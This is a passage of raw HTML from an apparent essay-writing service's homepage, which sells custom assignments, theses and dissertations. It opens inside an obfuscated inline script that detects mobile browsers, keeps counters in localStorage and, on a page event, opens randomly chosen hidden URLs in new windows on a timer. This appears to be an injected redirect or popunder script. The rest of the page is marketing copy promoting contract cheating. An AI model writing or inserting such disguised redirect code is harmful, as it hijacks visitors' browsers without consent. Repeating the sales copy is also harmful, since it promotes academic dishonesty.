)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                </div>
            </div>
            <!--end row-->
        </div>
        <!--end container-->
    </section>

<section class="section" id="benefits">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">What Will You Get?</h1>
                    <p class="text-muted para-desc mx-auto mb-0">We provide professional writing services to help you score straight A’s by submitting custom written assignments that mirror your guidelines.
                    </p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row">
            <div class="col-lg-3 col-md-6">
                <div class="features mt-5">
                    <i class="fas fa-gem"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Premium Quality </h4>
                        <p class="text-muted mb-0">Get result-oriented writing and never worry about grades anymore. We follow the highest quality standards to make sure that you get perfect assignments.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-user-edit"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Experienced Writers</h4>
                        <p class="text-muted mb-0">Our writers have experience in dealing with papers of every educational level. You can surely rely on the expertise of our qualified professionals.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-clock"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">On-Time Delivery </h4>
                        <p class="text-muted mb-0">Your deadline is our threshold for success and we take it very seriously. We make sure you receive your papers before your predefined time. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-headset"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">24/7 Customer Support </h4>
                        <p class="text-muted mb-0">Someone from our customer support team is always here to respond to your questions. So, hit us up if you have got any ambiguity or concern.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-shield-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Complete Confidentiality</h4>
                        <p class="text-muted mb-0">Sit back and relax while we help you out with writing your papers. We have an ultimate policy for keeping your personal and order-related details a secret.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-check"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Authentic Sources</h4>
                        <p class="text-muted mb-0">We assure you that your document will be thoroughly checked for plagiarism and grammatical errors as we use highly authentic and licit sources. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-undo-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Moneyback Guarantee</h4>
                        <p class="text-muted mb-0">Still reluctant about placing an order? Our 100% Moneyback Guarantee backs you up on rare occasions where you aren’t satisfied with the writing.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-phone-volume"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Order Tracking </h4>
                        <p class="text-muted mb-0">You don’t have to wait for an update for hours; you can track the progress of your order any time you want. We share the status after each step.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceInUp" style="visibility: hidden; animation-name: none;">
            <a href="/order" class="btn btn-primary black-btn2 mt-3 mr-sm-2">Order Now</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/galuchat.png" alt="image" class="img-fluid mx-auto d-block lazyload" src="[data-uri]">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
    </div>
</section>

<!-- Expertiese Section -->
<!--Mobile Section-->
<section class="section bg-light d-none d-sm-block" id="areas">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">Areas of Expertise</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <!--end col-->
        <div id="carousel1" class="carousel slide" data-ride="carousel">
            <ol class="carousel-indicators custom-indi">
                <li data-target="#carousel1" data-slide-to="0" class="active"></li>
                <li data-target="#carousel1" data-slide-to="1"></li>
                <li data-target="#carousel1" data-slide-to="2"></li>
                <li data-target="#carousel1" data-slide-to="3"></li>
            </ol>
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 col-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature py-5 px-3 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking
                                    </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel1" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel1" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>


<!--Desktop Section-->
<section id="areas2" class="section bg-light d-block d-sm-none">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h4 class="main-title mb-4">Areas of Expertise</h4>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end col-->
        <div id="carousel2" class="carousel slide d-block d-sm-none" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel2" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel2" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>
<!-- Features Section -->
<section id="features" class="position-relative choose_section">
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/bilalo.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="home-center">
        <div class="home-desc-center">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 text-center">
                        <div class="section-title mb-4 pb-2">
                            <h1 class="main-title mt-3 mb-3"><span class="static_text">Trusted Partner of 9650+ Students for Writing</span> <span class="element text-primary" data-elements="Essays, Term Papers, Theses, Dissertations, Term Papers, Research Papers, Book Reviews, Assignments, Lab Reports, Case Studies"></span></h1>
                            <p class="text-muted para-desc mx-auto mb-0">From brainstorming your paper's outline to perfecting its grammar, we perform every step carefully to make your paper worthy of A grade.</p>
                        </div>
                    </div>
                    <!--end col-->
                </div>
                <div class="row mt-4 mx-0 pl-3 pr-4">
                    <div class="col-lg-6 col-md-6">
                        <div class="calculate-set">
                            <i class="fas fa-user-edit"></i>
                            <h5>Preferred Writer </h5>
                            <p>Hire your preferred writer anytime. Simply specify if you want your preferred expert to write your paper and we’ll make that happen.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-spell-check"></i>
                            <h5>Grammar Check Report </h5>
                            <p>Get an elaborate and authentic grammar check report with your work to have the grammar goodness sealed in your document.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-file-alt"></i>
                            <h5>One Page Summary </h5>
                            <p>You can purchase this feature if you want our writers to sum up your paper in the form of a concise and well-articulated summary.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-eye"></i>
                            <h5>Plagiarism Report</h5>
                            <p>You don’t have to worry about plagiarism anymore. Get a plagiarism report to certify the uniqueness of your work.</p>
                        </div>
                    </div>
                    <!--end col-->
                    <div class="col-lg-5 offset-lg-1 col-md-6">
                        <div id="free_plan" class="pricing-rates starter-plan free_plan shadow rounded">
                            <h2 class="title text-uppercase mb-4">Free Features <span class="text-center heading_tag"><span class="t_price mr-1">$66</span><span class="text-success free">FREE</span></span></h2>
                            <ul class="feature list-unstyled pl-0">
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Most Qualified Writer
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Plagiarism Scan Report
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Unlimited Revisions
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Paper Formatting
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Cover Page
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Referencing & Bibliography
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Dedicated User Area
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    24/7 Order Tracking
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list mb-0">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Periodic Email Alerts
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--end home center-->
</section>
<!-- Service Section -->
<section class="services position-relative" id="service">
    <div class="container-fluid d-none d-lg-block">
        <div class="row">
            <div class="home-shape-arrow3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container pt-4 pt-lg-0">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="section-title">
                    <h4 class="title mb-4">Our Services</h4>
                    <p class="text-muted para-desc">Join us for the best experience while seeking writing assistance in your college life. A good grade is all you need to boost up your academic excellence and we are all about it.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>On-time Delivery</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>24/7 Order Tracking </li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Access to Authentic Sources</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-6">
                <div class="row ml-lg-5">
                    <div class="col-md-6 col-12">
                        <div class="row">
                            <div class="col-12 mt-4 pt-5">
                                <div class="flip-box fbx1">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Academic Writing</h5>
                                        <p>
                                            We create perfect papers according to the guidelines.
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-12">
                        <div class="row pt-lg-5 mt-lg-4">
                            <div class="col-12">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-white shadow rounded text-center">
                                        <h5 class="counter-head">Professional Editing</h5>
                                        <p>
                                            We seamlessly edit out errors from your papers.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 mt-4 mobile_service">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>
                                            We thoroughly read your final draft to identify errors.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 pt-4 hidden-xs">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-success shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>We thoroughly read your final draft to identify errors. </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/synrhabdosome.png" alt="image" class="img-fluid mx-auto d-block lazyload">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!-- Service Section -->
<!-- CTA Section -->
<section class="bg-cta lazyload with-gradient" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/delegate.jpg" id="cta">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title">
                    <h1 class="main-title text-white mb-4">Delegate Your Challenging Writing Tasks to Experienced Professionals</h1>
                    <p class="text-light para-desc mx-auto mb-0">Work with ultimate peace of mind because we ensure that your academic work is our responsibility and your grades are a top concern for us!</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceIn bug-fix">
